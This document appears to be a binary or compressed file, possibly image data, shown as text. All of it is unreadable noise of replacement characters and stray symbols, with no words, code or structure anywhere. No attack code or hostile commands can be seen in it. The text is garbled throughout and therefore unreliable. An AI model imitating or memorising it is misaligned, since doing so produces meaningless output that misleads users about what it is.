���[����Og0��-L':���=��\�������<Ha�Ew����>��K4*9.��n4�1K5��@-$R��!�;ʇ��F�����խ���i�����m�x����_>��-5�\^Km%�q����ъ��������=�JE���s�;
��T� 7%��s����ˊWfK�V)V��{��IX
J���#\d$S-��󇗇�+�U� ��֎�}Q+�??]O�� Ke�x�[��W��TBM�!c�(5fK���d�c��*�VI&��#	�a��X�s��Iuu��"������E��ԑ�����d6�?e^3Fo�Uq�+SMO��YI+[����$JIs9P*M(EuaW�{V�I��$�#�2U�qN P���b������ؖ��|B��+�wjևm2�p�9��t��s3�
����(�]�?2�(
Z��𦳙(��Eva�Ƭ��a�S�1�@S! |i�n�o�I�"Y��7���A���9���{?mV
~�D�F���а#�z���J�U��ǔ��&��i�%�����J�����I'�}��n�0�(ŭ���d.%�j�(�~g� y�W����R�B|s�ռTC��~���P>��E�2�\;-���p-cD$-LK#;yx�u�I�L�%V�F@^)5��l
�X�q�c�����7�,��H�kM�WF8�K�6wH�G�#pX���"�k�o\����l��n�b�$X��#���u�����
��,9��T��R�T��ʃA����}���E[��H�(�U4�w	J�@Z��&����P�cڥ�]��]��o����C��,�̳cmY�[�|ࣻMj��k{� h2pdn.����1�%�`�!ܫG"�+^^�'C�B-�X��RY���q�ś��?�ؓ�C�}�n�y}K��l����c����ޤ�kvx&d���3�I����r�9�n�69)�oĭ��[�dX˗D�ɪ�$WW�V��qVѣ���T�%�2ظ{���h\l+��_���݊�n�����ŞDo������`��K#��7/�ԝ�%q9�D����O����d�G`d��U��X�YC&2����栲�gK�M����F�9� ���)Mb�q=n۲�/�}���~	���y0l�͓��VDF,�!�鯷��k=�[,������ tn.�C�GEH�P|k��̦*��|��鸜ݤj�I�vG�4�U3�͵H�S_pz���{��֐�d��v���ag1B��.Q�0�����l#X0�<=�YU���m�Z���{�Tݍ6�������%��mci$BZ3���}��	�O����L��u{1��]��I���sq,����Ie�ku��8.ŀ�X#� K�G)%ʼ�DtSO��ap�qx�LA��a�|九��Gl�@�w�	�������q����]��>,�ggx�sr�S��7�:��tL���d��m{�1=�-����{kt$?ӓ@�m��SX����C;r�4�u��T�w��^\�'�?�
�?��gd�;�.م0�`~��"[��L����2��؏$j�1�{�ً�X�LVe<n-�H�1��zT
k/�?q��/n�0Ŝ��$��,����W�u��k�\�D\�n���g��;�[9[���H�r� �S��c۰�3�.k������)���tR�i��D�W�J��V��}�����χ�b�gd��4�My7�*I���{�a�ۻk�f��K�Ll�d���Ѥ�0R�PҚ��`r�]O��J`�a1qGw5� &72��*��4� +�얰�<�דu��[ƴ��X�q� �H��5�r(u�u�u����y��Z��k}k*^9�ۣ�U$v`�o��N�_g����f�؅��o�������e���+��ap��##�(*��m��+�-q�&:�{��L�l�M���E4
��ծk��ǽ݂d"�!�|�Į��FZN �����A���7��n͇�=�K��&Oe	��#r@��O�V��m�׸��o%�M�7/iX2�!�=��y��=[�������.q����
�[] E!,���Ǧ���������/`���9-	���e� ��<5���-�͕�ق8���+Ee�Y *9�Q؝�iQ��͑��$��`�)����[y����(���][����c�Y�9d1�l�8�Ī���WבԑvLTwX�ӫ��F�?v�B#P89$o]�	ޚ�br�>��qg�������c͹�PB[b܅w���h:�C��\� %�%Mmhg���1K�z�����]�P?�chV!r�_���eYh�ێ�� �������C{gv�.4_D�Kh�8�*9�O����7�u6��77����9O#���Y�/g���y�V�h�Ok*��I�IԏA��{��Iy����](^Oy"[/cĒ_�?�����&�E=��B��6�Uʖ �4Ђ����(�.�2Z�(�3ȃ����WWپ��&~ҥ�ƨ��~�A�i�S���0�]e�{5��7$WIkodi#W��"䟖��@!����ci��R�f�*�2��R|�4a��Llq;�������P|��5��y3cs(Y�/ft��W?%-�i��$�CF频1�u+����r��i�V����Eh���ŋ�F�31eT?j)��kXŉFO=�J��rr�PM�O�^7���ܱ-��\D�C n(�އ�j���*�[$���+��Qr� り��u�K<�+/�c��pe�V�y�T� (:u����q�Ye�^0�B���9��+��y$77�}nb*�RvUb�}
���믰���g��?qz_Z��7%Peng������V�k�o�[\� �~�{������cqQG�������V��|Z�����;֖̄�\��c����pUI,�V�ԟ��]��G�~����<��[\�5�)�i��� ��j)��Y�u�2+l����!�ոB�t&�a'M��XZc`�9���'�*ZJy}G�ŉ54��Յ�P�p^D�=��42���U�%U�*�;nu��ח�����[��»�tPY���@us��em�폹��x,'Gif��5�����<��^�ڭz~rV9w�R��8�I"���@k�x��p�+$	��K�fp
��b)��e�6��n/.38�x.L�_l�$��w�1�6�[�<x�:�A,����{��q�����5��a���{��+b�r�X����,��5��U�>aQM뫖���;9��2K��3�*�QҪAc����a򖝆���1�N��r>�"Y	p�-A#�&��X/�q�7x^����$�FP��$g&7��4'�:�}ް{��q3���9c���.�Wu�y��Z�+_��Y��ݧ�����r��q���YLs�������O�ȏP� 	��de��1wmm���Q
�uc!��~v!v%���p��o��Ns��L%k�/���T�̓ A�����c���.{'����,.��������E�\�T?�kin.n�v�Y�����D��;K�f
$
U%)�ȑBv���7�{w�w,�B���A{iBy���XҞ�ւ�k�����㯻6�w��,rH#���U(M�A�����؊�dn�#j��H���L#�����)�u��Ǖ�<n"d��] �!
���ZK�-W QI�_�s��$��R G��{1��Nx@�8" ��W���S�徴��Kk��l�+=Ŵ0D�[��G�#�4��M���X.�!{�����sqq#����e$l�T��q��`/����X� ���	r�\�2��d�y.&�i����������ëar�s�Z�"���%�@$��	zUB)���1����;5�{�a��T�b�'��?��vc��-��/e-���RƔt�y�m#�RLQ��¤��Ð6c�5��W)gw(�op�!w#�KE�H� PK'�}7��;��e��2��;�+�4����5N��I=��q�A�!�k���8��E��u��eol�D���yq5�pM*��-�~�q�"�|T��^�B/쬭�>崑�`�hUV�����Dn�wԽ����/;�"Y;���V��p!a�Kk�Ei �r'm����g�����1��:_Q�uiq��/oz@���$�%�4^ؘ+H�}����r6'�����L�vGqs}.&{{��U^fP��� 1��yy���"0dl_�ƓZ���%��@��?��Z�/���w���e���wg���b+&%AA��v�{��L�#'�������E�>[�ב��Ǜ�*���� T��5����[^��=��廖�.2�tU-��F�n,����Ռ}��A�{t����,��;f�%���Ȳ!2����y�C�?�}��]��?{s�^�/x�D�!��}b"�rځA��g��9q�����hm.bH�~fXc�8(�Ѕ��Ԍ�~�s2,I�opG�I�)�jMM�,��	�x�R�ЏJk#��Y����ll��oY.><A������� ��XM��}S�V�Ov?ubZ��Օ*@]�_��om^�1�g.2.$c�X�8�}��MT��REI�j�.q��2���\��/t.L��J�@ߥF��hv\_?��%�;�x��RJJ�S�E�<����.�}��v��5�-�-��W`�T�����l��XH�IOr45�_l(N�$�k��LWQ�Ǒ��B^�/�3H�nC��M�Ը�n���J�<�23EB��=׵��4�<D.]$3q~f�[�6�g�cz}�h��n�s���>�b"T��c^j98ހ�/^�Iu�oqa.�+X�^1�U'�4��R���b�7udp0C����crB�%Bp;���1@���%�W�Ơ�۔VnO]�
zkc��6��;�mw���iTr�����I���j���=�����N� �e	_s�|�q��k��a�9�$�����Ei'��j
i\��V���J�sFP�Jo�o��ү���W�h�������PgS���4WP�$Y&@�� Ǌ�"�,� �`�)�^H�[̅UW�WV��i�2��V��p�� �U�`�S��h@'ϯ��o2�d8�&�"�F���Y���M���-�9\���q��̜����:yn-%wp8����R��k'c�k+��Z|�ݜ�\N�{�JK���"��S}u��x�.�.�>ے��Q}$�+��^�Jւ��Iޚ�ױK<X[���v1�%�3�b����!�}U�B�V�,eU��qM�hh*i��[䢇��o�W�Q���K,���X� k����X�R�4����(dE��$��
i�*5���"� ����<���ߐ��#b�Ѳ���Y~љ[l~~r!<�oqw�2ђ��9'���ܔ�~��9�;�JN͑�<�Ic��^U� B+�>u�o#��k�ҽԈm�T��X|�F$W�G�M��6�����e`(]0�����.�����f��l�q���+T��5�qݢ�&�@f����ٚb6rJ����Aaʛ\�,�e16�$�2l�WM�^5V忭="��Eu�����dn#ohc=�i�RB�r�NZ����<C�o-`~َ�V΢�x��ܰ�����RX�>To��Z��6j;�+�ӊ�Rp�]�y!��rUE�4&��_n�v�ɛ��������4� U$����<�5Ի�fˬx���]�3=F�%�6�H���e-�Ƃh��_��N�r]�S	2�0V̰X{���w�e���B�+��0�����3���*�q��78�y6G1REEե5�q��['��,$��[��qHO2�~At� ̩��K)g����5���yYC��=��Y�l���:�X��^وo.n��[��z��!�p ���0H+Z
�/�eﲫm���d0rQ�y&�ۆ9��>�. �v�{��jlؚ�/&��qﷸ�K3�ǂo�>���_�,�]e."�5k���Jܽ��U�5@5>����-��-�M���{&K=+�r�,���V&<�$�^;��FcQMa�P硹���&�3�қ�#v�D	!2R��o��5����f���I�h$�hR51čr�}���y��ɟ�9e�w7�V[G��odr�Gq�	 �<��<x�ǚ���k���S6r<�F��!��%6װ��Fw�Ѝ��i.�[�'�����#o*����
:�6Ƨ��Ԧ�>`�"���d4%���>�립�ݶ[-*���\(UT�O�O�Mϩ:�KU&FB���|�@��o�.-qyy;���[��ՑZ��V�5էr����b�a���mL��8F��\E!R����jL�_��+�<=�ؤa���H�<�xp-����]��ٲO���a����{�d��nL�{��rޝ����Ž�v��������oj&Vp���M��ť�h���j^Ɏ�]F�]^bb�FV�%Tw 2�)�Hu/�-�k�����g��%���Ң�Tt��cO�uo��|.�/����9G��Yb�[�fC���i묍�`��;[�n�\��e���1���Wr�,�@c]���X�08k��4K�Wkgo(+F�B@p�b��͈�og���AwV���X�g�����l��`	-
�������zOhc"�G8�b���]�t5`Q�u����p��/�"�����X�ݥ�h��ҪF%uF!�<k��v\�G�F?��i��2f�ג�{_N�� ��	�ύ`_�߾7==ܓd1q��d��:!����)F�lfp�>��>Eh�R'
�gq�s>���u��v8�6l���0�)��.����A �EH��)��<;dn>ަKV>Io$��kƈ$�W��|��t�Ռ8��&�����8ؙ]�Z�$_]g����Q���$f{��Q��л(@�0j��}5������]o��ڷ��",�!����@ؐ<�j.X���Ӵ��r�ai$&��r@���+k+���+w���F�Yc�]}�Bb?ԥEi��-����e�qy@�!�]���cO��W}���6k=Fz������]O�2��v׶��<d�F伪j9
=���Y���;�1���*������uF��26`MK�����d�}��Zk�����{���1�/�Gjr��*hiM���-�&)<�[x �_e&H�:ԑŪ������#�k�\9��[r��� ��=���T����avP�W$����ˉ��ZK+Op�$�-�Ԕ�/�4��$��KYn 
��T&���h���gbR��ܺI 6UZUI��uo�{$��IĘɦ��U�2d��5�]��W0Ku0���X����f��TE�P�`@�M-�����Ug�)�Ĭ��2�H&�������kt�H`��[D �&T^�a�#d���dΡ2�:%ėp�τhYCP.�l)�п�C���R�̝�N��;��j)H4"��c�t���:��v;�Y��&R���6���O��\�W�`�Q^f:ŧ���|�1WR}�6�kO��_�C&�O~��_����׸��*ێ5��º�Y�z:f$���L�՜q��� �T�@��1�0�414�oF���� ܈�RB�?}��Yܖ��k��6�)y�,�^�([�F)�քSQw+����ZB���"b��iJ���l��r%���m���3��ǮR�{����4��$Jk]�mf3�v���[;(��8�g�9��X�a��j�i�I�Y��=�Ia��S)�h���7�����D��Z��k¾�&�����L�Ҥ i��[1��/����d$��<�� {���I�@�>ea��e�S_��rf���\Bb��4�F�Ks��|�]��@�k��;<�.7�罳�p��=8�QɩGC�P[��-n;�"�[�hu���;IYf����?��n<k%���[̭���z�A�wx�I��$��U���&GU��ޟ��a��}��^�֮�g��_ܘ��8�����9���j��{��fl��y�0�䖉n� U n3�����T49lص��m�囥�d!io���h�) ?8�n[��5ݺtW�G�ܾ���B�o8{k��ݢ��<��_�Y_���z����2y�N����ݏ��O#}u�������������vʯ>2)B,�$s�9e*��Шk0e�I{���e�d/m�>h�?1�F�?����\���S�Z��Ū\�L���!�&�V�������sR�� �Y�-�{_xM
�D�I��4;�:���0��>�m�o�W�W���̲=�1H�'%i(�aMƭz��f�1:�2w����]��,h ���)�BN�WVXnɌ�^�\de��@��f`H�.h��S���[���o1�4�䲘	!�g���Տ!ZsU?.��':�����Ȗ�f2���gR�)�9��O�[��q�[DFF9�nZ�9�F��:_4�ջMx{m�h���gX�(�����G�u�e�d��Vkw�TH��,3��X�E~:��}�e���{�ۆi� =���)�0U��:�_p.egn��.:͜�[ߗ����c�w�&�u��v����=� !ie��c��[�P{a�rW�H�ښ��c�������jЁ��P��N�����d�YV[̮n�;�B׀iA����[����bm��d0�:��A1��Ds@�P�Һ�in;9���o+��X\L�-�f����ٍ)1�g���*(��Em��"I0�۬��������,L
���y(�5׾��������-5��3}s(�x].=�)���j�i���sL�_��s{����'� �Q��_z&i$n	q� G�_w\Dw=�[�Ϳd�Zb-e��V(A[��@��z4aB�;��GK�#�/T�/o��e�I���#�l���ńN�VPjG�]�Ў3��!�{�����X~�{uy���暪*��4��WF�{K����v�+*1�tlnm���X��Lf�u>H��+?���ʕ�����	`3���H���"dbw;�5��]�~&�|���_��:�7�McӴ*�[ޏ�4��K\U��l�p����c����m#�Uܒ�����9����b/�m��Xn�e�$/̓V��_���!}z/�i29�[:Cur�c�cYh(Y��z�5�ppI�fͤLN:�JE{��!�#+N!�XEZ�k%�����;5� ��v+�y�X/etK.��EZ��5��^��p�,/n�O;*-Zi3Վ� W㮝���An��33��",��"��s�Z !#,���v��:l#���̖v	�l�����坕I܍�)�X�}����ɋ���XE���)yr���-#�$p?��+�����۲I<y�GۓG*Wo;k-asI/m��ͣv�ݤd$?@����]G=����{y��Y��w6��@�BP�ƣ1�E�W5¤�0��X]c�[nDȌ)OQ�XیM��Yc��-�9n�b�Q�^ �܂5a{,�!�o ��D�Z�[L#��,���}cr��U"d%}�v4`�ɨ�F��WWr�[�䴚�08���EcPH���l5��>D��[�ػ�yi�̑������SB���ܤ�U�5ih"8��CR ���X�tV��Y������o�����]�h������H�%y�����9���
��T��Խ^�%oms�����{d���3LYJ�Z�JT�R�u\�ZK����B(��G�c���PMF���ug����.����<,`��R���g`P,l�A��X����,'�`���+XLrƦ��I+Đ�Zn@�Ք8L���y&i$	n��v��x��uo�:����Kkp���+Z��Oz�9�k��9y���$zZ�C~�	c�0̠��D$�����׭6O7Q�i?e��C�ed�+��-���ݨ�c�Y�c��;+u�[�m� ��'	$�@!@��Fs=sm=�6�܇ؒ�� f'*�q�j7՝�ݝ��;�'��U嶊z���2x�`�3;j�m���a7r�[-܋�a
��U��k!��Ƙ�"�d���"F��W#��M>k%��c�%E����@/�Nc�h$FR�J��F��fz�"�$=�(�iU� �^ � ����� ��c=���Kmsmp�R&�(]A��A:��[�����12_Mr��7�l�{{�e"��>M5���s酎���=����d�b��*�~�e�����/a����P�C �)-õY���敧�u�;�#N��s1`�pea��q9(~��̀p�JS�(5���vl�r^tSi�9y�\Ed�- ����bj?�����`��6k���u�������[n�Ah&�Ĝ@cQ��W�����k����o|	'�"w�rB������:2�m��d��}��i�+�t�����3�Q@���u\̰�3�7��V�dh���!Q)R��ԟ��j��w8H3�̵ԄIk}�v�}��_���2v�_���_Y]�.�As$p�.r{EIf/)HԨ��o �8��S3�����]� Hc��P�Z�]��ZY��.O'�Tfs����V��Z=�M���O3����u���=��w�2��������$�)T�xS�E��v��-���2�8�5�øX$P�Q�T����{	01c�%�L���>��r�j�H�)�4��:��{m�M�cm�a�i̥I+ː��Y��'��D��,ۖC)�	�,x�v��6�����($��f'rO�O�lH"���]%���f`���-^2�s���QZ�ۗ�O᧿�[[�[�L7r��
�cPdE��ds����]vɔ�gg��Ed�#��W�n&��*�A��V�C�� �r�I�q����\�2Í���.V )q$���בހ�,e��h1�7�{�ZT@$ҔPk�й����|`�z��d�Ař���� ��z�ht26���qx� f��rR{"��ƍ+U��w�g��q1��u�V��o�Z��WH��Jz�p$~#V�ì�v�-�l@$���x�°�7����i��9�8�A����0��qZ��+����X�$�����Ino_ݕ��J�jP
k�g:ĭe'a�Ca]J�����!�ۗ��'� ���y�}��V�Aoi�:�!{iQmDN��vTy�$Tk�m}�����?��_���G�Z�ŵ�Ȯ�,P4�fr�4�Z_��v;>�o+wk��a�^�h�_�(xT���՗�l��Pf����o��9DI�U	�e��Ia`�D���>aJk�c�y�f���zF.�}�!���*ֳOҥ��Ī�22�<��
�_�K�R�eq������M�2H�����*+SJ�][�R�"kd��q,fU@��	�@���p�msc�r���x魖�&��� ��ZJ�fj�o��Q���7XB3���hQ߅��E/�#}Z���f��X�^��if���f�Xդu�[�x��sn��^̈́%Uc�'ft]�6�X�M/W����� et�7�ā*��a�Meuܚ ���r��id�<��2�ݙ�<U�@)���Ʈs����������{لmv���U��Y@S�4�k���?�[t�\u�[,&g{�$Vk��
�g��n'p�����._�X�Si)�����T֤ wv��S�N�Hm��mm�q�>�-@XS�t��[�ċ�$��2Q{k5I*���G!��:����������%|�V��P���7�V�� uȑ�ɃG���*(h�X�_���ɢ�T&K�G��	߂�O:�H/!���dV�l����`Xq���K{�-�)eWUoy��Q3��,�m����\d����W����I`T(���>�7ե����0kk��ƪZ,�	L��h�&�Sri���K;ug�B)���]��#E�����T i]Eg�_n� ߸�^\^??�������42�Q��6��ol27�6�X�e3��	x�!��Q��������g}�^���c�=��B�A� �R�Մ���2���9w�R%,��h~ I�� �Ù�8�U���޳���ȿ+�T(�Ʋ���?�b�6WkY-���nR%�zV�J7��Y~�]Z`�d���r)g�l��xFjB�Ev���w�{+}׵p&�i᥽L5��kO�L��\���C���˺�J��DhO1��V�����b�{H��.��,h�%^'�(�髎��G�qw���35�fL|R����m�J�����O����9��H���`d�q��}d"��e-���B8ޓGA�౪�]�jH��V7q��W1	"u>C.�q��]_�-���6K����EU�5!B�\x���Wc��v�������N)%���k����v�YR�+��7���9d�^��"��]i^Mn�A_�JOX��e.���; ���,�H���jD�(|��د�,,�[;��p�Է.�J��$R
��R�����`n%���I�g�[���qqx�/ �8���j����%,�� ��~Q�]�t��J5b�7C_M����{έ��r�-���K���e��G�1 ��R��;In��6���%ō�r��Q��J�;]��s�u|���z�9�O'z�ͅ�%�J.� W�GX��0  N����O����`��s�[F��d�鐲DCѪH�)RMvԸ���k;�^����a���/2?ՕY�F��V�x�n�XƷ���籽g�Mf�n$�ZK��bƠ���I2���Ñ���>�%�_n%����_��ȵj���P(O#��vN�n��k9c���lGq���y��8��V��Coǯ�p�Ia|��/y��l�����c,�Aʾ�L���MX�=~ۤCn8����#�c���α!���,fGe2�Q��W�&�k=j�פ�E���n�G<��� J�5��F�E��*��Q���ǖ�W�uF��)_�SE��I��~|��0do����23G��W�4vq����x���U|nF���\@���Ƙ��^)��ϔ��_��k@��޼Mj5�>�}��?oAh��*-谻�mѭ�+1`�I@*w��v>Æ�,{�Nl��&�m��Of�+��1j�/: T��)#� ���;���_+��e���Vc��3�1r
��Fj���K\|��)o�QA���n[�p�k'�l����ìLR?u˨��<}h���7�F�����}=����o���ٚE?3䝕|�&���;���Yun�-�G�� �#q	�9ڇ�� �� �u{�V���@^�woJH@�j�
�+�>�����������}�f��޵�.���{��{�a��^<��Gy�����5�P�����)���ח8��{4��X(5*=5�z0�ˌ�v��� b�����NI`�)����,jh��SI{�H�<M���#�Wh�cf5$0&����qV̈́��q�wWe����Cƈ0�p[�jש�a#��	�Ou��Ai�|�IpL��<S�hH?2�Fښ��<0d:7y����v�,	����{����Q�H崅��zP֧B������Rn{gS� � +��V�cG���<c��y�K �ܒ��� [�[ڥ��*�i�l��@���{p��
K+SIo����F�T4_� ��� �I��[�,R\\d؆���!�Y�К� >O�쒬�fi��<� vKI_�	!qC$��$�;k���p��箮1�6���[�=�/f�9gg-��G�;k��DMw��;[e:���j��(�!u3Fʔ"8�m���P�&VLwȬw=���}�o>����D\�(6���^&vaw-���#�1���u>8��lI���a�i���eF����V�pV��jO��{�.����c:�� �	��]e�WX����!��rƿ�m� z"�O�m��V`@S����m��@D7v�F��ꥐ:��A���Wmu蔙��)��D<�{B�����Cy�c��Y/����G.
S/̼�g��>��I��X���{	,��]�ߵ�b��2��1r»�^ݥ��H���!E����,���5e��W�&�ۗ�O!xපI���~��7�#�VP-�Y�a��Z�jdWi��XvZ7P���K���A����>�,�U���t����$�$�v^ɇZ\u���*�vUq5f-P��y����+��<��^�Mp�ŹM��(�Ҿ+�������&4ųrQ�qk��ҧVu,`8\T�x܇����[_ee�-�$�L���λww~�6cq���?\��93�$H�
�`Ty,�ʃ}[g~��f&46w~�	.��f�D���j�}c�6��x�1YTX�6�J��n,��� �V���Q3�\\��X���kU��@-�[voEz�x�ܵ䖷0��6R������f��ƴ]�ڍ#���n��T���q� y4�+�(Z��&7�ЬmDfVjrU�P[�����[�2X�h��� U�AJ|uM�G�*v�i�����G(VY����Q���l��/#ݵ��%��J%J���$d��Mt��ۏ��O��<�-n����&45���jL=�p���R���ho,X���n�T�y<����w���z�yN��`.��9R4���!���W��ԧ�8�Gq#ki{�u���k�T��RhּE�:K�<n	�C� w��H%�y�Qȧ'�)���"�y���q�961qXl�"��Q�Tx&��XN��b�g�"�k\�UR���"2I�v-P�.C6J��}Nn�����wrѩ�� Ǵ���m6~�kLv_'ck��EV�+v�QJƌ�#��G��={��/��s_�I������.�G@	H#�"�]��[e%��8��c�uX�k��<0DKD��O��Q����*<e���+�=�{TxD���H����Tk����ݦ�T������3u#�nX�YG�$�v�ؚ��0�yxF���-<R�~'YK����*�l���-��|� ��Tn7Н"1 b���#�*i]dn��d���kQR%T*����6�Q��"����i�8�T'��S�Q�� H�S���k$��d����X��;zCX�sh��쭎��DB+��G;*|[���<��t"��.Z�X� ��+Y�TF��%>Zn�]�=r�@_	n��L}�� V0 �������/�y;d���^�Y��/m�&�In�	X��1Ξb@�]G�@a��^���,o|�g�I��#���(gN^܊G?5v�GP�Xǵ�f���-�j�c�,�6�\���2=d�jK�KH�}E5'=��������3�>��#�H��c�� o��[����0YO']�fr�*��ԑ=���%�]ЀCq4&�L�f&�;��y���kߏ��\����q���_v,�m.VVN$��tAP`O���ݞ��1��18�	�^B���9����+O�'r��N%o�2Y�ܱ+H�Jp#�C��:�o22�u�x5��(���B�ԭw�VWVWG%�{sZ�.~_�>F�
�_x��]�۫}���﹝O"G��%*8oL4$��nğPa㹆�9��'�Y(�Ȍ��2��MG��xlmՏk�h��D�2��l�}�D��"1SB �U:��NC-ql�v4�T��w,m�B	Z�,�� ���U�/!&^.�������{lZ���b1�0�Z���&�6f�'Hq���v�ٓ�dM�Z���W�f�����"�ݻx��U��,@$z_�G(����jH���� �`i�:��%�]}
{�k+p�i�H�$�G�Ն�C}{�}��:�Un6V-41�ROǏ�ux���3�3"4�M���R�O �����v�O���.q�� [�[MQŉ ���AoM.A��~v�(�K�e�g���l6���`vnF�mu_�]���.׶��o27
G�rZI��њ�qTTm]�G��1h��!Ǻc���E���h(|���x�q��s�o�
<|U�{�є�G˱�I1����p�M"�u���%Q_��Puk�f��	����D8�k�kEDh�b��j��C��_�7�B�Ɏ���K,��a�����l���g,.z�V� {����
-���ŵ��2�Y�_����.�_��c1S�[��jW�ViTxr�G?5+�lQ&Zx���͞on�2��g!X�֮����Ρ�ܓg}�"����oyU�P]����T�u�Icqk�d��,×��4D��}�e���u�nR��k��0�m�Vx"�q�Y�U��"O�j{�����i�������s�QK�J� �H ��e֋b⸻{	$>ܭ/�%�+���6S�c�/�in��gyh��Z�gSƕ����WV=�����5�sdb�{���3#�(���~Z�w��e3���G�5�L/-� n �/E�+rq���x�Qq���,�s;E�ͻ��yy�����+�0�I5����Z�\FLȘ�͂�m��F�����N���#�(��Y�:�sg�� ���
�7��]d0���qAV�eE"�by
���k�V����')m���5�;��
(,wAo�W��F��H��q$���(�����^y9�E;�hd�$+Ġ2�ռ���W�H�r��]T��Z��e���� ذ>�᥉_��$�6�����9"Fz�VX�U��&T�_�R����[K���<*�u�{��,G��*Pr��х��w�R�^d��c2�����xg4��h�5�}``����8���K���k����D�� 	V�G_֫A�5�z��C���5�2��I��!��%���Hq;2�'jj[+٥����"���Ճ���#������`+��]w����K�Z�ޱW 1'�ȍ�ҀЭ=�J��co2l'���%�(и�� 'r5ohoon��LvV$�Wx�l��G����+�-�i_MY�Ԇ� )��.{�$~�����j�|�]�����zm��Z����8K	(ҵ�#�\q^'������j���ln�2�6J�e#��Q"�(�o�4��Z�y�o2��PH��Ah��|�#v��WTYn.z��̒�Ƭ�2<����:����[Eu2�m��W���(c�R��Һ��Y_Eu<��挪P��h�F�� S���:��5�-�516@K;q
�N�I�3PZ��B��q�5�w֬�,d����I$_n��)�n5���O���Ƚ�<�#�I�H�u�U7�$B���
	��ܞİ��ɠ:��6�ˈ����|�\\����N�X�<G7QJ�Q[r9,e�����Iq!Z�2y����5�����N�֠����$��,fh,�;syJ�t� լڟ������;Fׯ��&tl�G߸[p�$[�I�"���5���\$]�g�T�24��d�M4�Z2b;��ﯺ�k�>��߅p���g�g�����
���ƤW_o��|�w�ۯ_M��86A���k�9[e��$��M@�c���esrq���CF��B����0W��b��5�E���w���&�8$���E�@A�y/%���n��__Gg��]V��k����k�?" ZA&�ox��-������L--�]�E���~��WY[|݌�V��-�r����5�,��� <~GO����kgV0�mQ��d�)��S����)"�}�n����u�3B&M�Օ���^��5��3c�e~�0�*������� ��������Z}��c-���2��c��&��B��wua��#���ރ���;5lFP�[?�1L�����L���:ȱh�!�Ƥ�R�����ꝓ�7�)Jlum������� n/O�lkEY�i�Y6���Q|T�5ұ�g�Ŀj�߷i��,�`I�}r726�'�ܭ$����]d�_z�?���m�E��\(Y/�)rh>`�P�䏆�k��,�ݲ9����y��q��u����K\�[+���Glă�M�:�ߐ�(a����B�u����98%궭1$ �\�6�'K�nag��Wy{!Z{q4�mP��$��v)5��q�<�H���4 �w#���}��头��ӵ�C�7t���'�Jwg%R9��I?)���J׸��U�\�J�$��YIw;/��Ykx�@���Ϋ���5ar<���(��p�vNl"�.x�Rր��S����3��Apg���.��@�~������.dY�(�'��uxx�j ���Ď�l|v����k�lh� �n@05���ob0d��՞�y#q�Yrf����]��u{ء���c�Z�ic��r��N.���}E��erHq�k,J���\�Ѥ�ǎ�C�����'��.�).>��}�ᅣ�V�re1�PJ|u־��o���Z]�*3[Kq���2*R��A�uc��!�ܲ^M���=���U�8�`��$�߱$c�����b�r�|C,��ܰ�F�z�[�������cr��[�,��g`W��rd�B�h��,�Cc�e���[+t�G�a���G�䐣�W����d1��g�r)o��B���4���"��6�ђۯ\ZC�I,���!��nM�:7sଢ�5)&.�[��E`r�%x V�Mf��h�^���i5�ı_�a$v"%��*T��<�;N�^��{lo���M4+*p$
�RIښ��0�{�67�:u�-��`���g��Њ�e��O��ȳ���I��/��kx̌M)���1V�F��#��K;x��e�`��"EZ�����x�`^c<�Fj��n2H�I<+@WpM=5}m�S`M���(T@�# ��h)�Yv�����{;���s�OR@�W�7��T`?Z�����ߛ�H� Co�>vi�K5�7`f�ԗ�D�� ���4�O1��D��[K��P5}r���T��q�Ki:����Me/z�I��Ƒ�ֶB���1�.���m�}�W��'�ĶvVV�_� .;�5X,o:G=�g� ��<`m��5g5��h��� ZQ���#Nca^52�P�T~:���H8�lf�CumtbO�?R��Wo��NW|��|��[F�$���hG�*���uy�r��d���/cw���Em�����Ēxr�y:�v�$>�E���S�vF��ך��a��^`�N,_�����oh$�����3�Vd�c��}j��)�8ǋ%|�q�˓Y V����"?:���6���$s%�=j�V���1;|��1c�su��8�҉c�)���ǒ�!�x+���/��&�-���)����1;�FP��R��5����j����d�X�,���)����O:�gl��d�l���y��d'�G�7��qx�������X��*�,,�����$�2�I5���FH�q��r�-fR)lc�v�C���f��61$����H�a��h�&��Ζ��/6g�wH�YJ���X�,!-�⁪�@5�Wq�%���+\��YZ1u��5w�W��]ǫY��}��{��un�g�h�]�k��q���ʂ��­:�=n�$��`}���Y�������v�H�H�4��F�F��G��ms}n���aP}j���� �kP)�5��|��3��<�u����Vٞ8��r�R�Z�#_t���q�b[����-�D7N� ��
���b!�7���]\G���)��K1� vjp`�*�(>5���9+[��+����R�3�X� ��Ye_��C��s��/��f����\\�_Z7��+������PR�7�cz���g�A����-bVe��5��;�p�ƴ�(0)r�w.v)/�7�S���جL�쮜��j
�܃�n7!����v����5�Oj�}o�2C7��Ѐ@"�4~����_�&V��Kcn����m&c,u�KGr��bEv׵ �)�U� ��|~:�3�qn�'���w(�C|����ԫ�Z}��/O�y��X����g�X��$���8��L��{/,\�$	)���}��Q7U���q7��3{ks��*����Դ��m�A�y����s���_f�����Ki�����pd5����oP}i� T�K����,��k1ّ�$���&���h���nF��[��l������V^�y���E�Er-&�K��L�I�Z�]6���>����}��o}or$�}-�ώ�@��L�|������/��g�%mw	FB�����z��*�d��\��F�B-�����_���	�V���5m�#���fQr
�ԭAA� /娯�1%�d�	onrW	.c�#0�P5�rߵ�>���6wK�w� �
@{�xK�%IVe�Z�'��u�����oeu,m$��{ty��س([8��]���c���-��,F&��ڠ>���1������{�j�A����eBy:**��<�-]?��<J��k�"(|Zo�U� Kv���r��7Q���+�Y;�n�o���� �F�W��Ɗ���M7�r�y-c��om�8$S��� ��^)��#a��%�YB�3�$XF��q���X{i%귟O��r��H��"�H̊����l��q�<��H%�� �����C@�:0�B9�8�H���,��Oղ����Fde���	V2J�(���W���rI��"�_d�D�Arn%�[��Wxm����&ql���>n+0�q|�]����*O��nǆ�,��<��`�u�/��7W�]��FWP>P+O�Ww^qr�^\�a���	��A�G>>o����ȟ-���1���۷��ٔH҅-UR�j׭X��W�_�UVQ��d�b$���j�./'gq��^Gw��c�1��qK͕�r��2WaB��As�9|�Z�Ep����'����RIÁ>=+�൹��癮l��"M�µ�j ��5]F���~�� ��1�,��[� �h� ��S���E|����E�����mUCn��Av��-���N<��N1��f 㫨`��,�,�\�!�ZV�!ǌt �Z��^[y���0�Q�U�1T�S����hP[����6C��!�i�������}u�b�3��\a�����a��Ø��\[O��T�����M0_X]K$�� ��㧉�h�S�?�0*�Mgy7ֶρ���P폛�m�<S�m��L5�H�[gZ�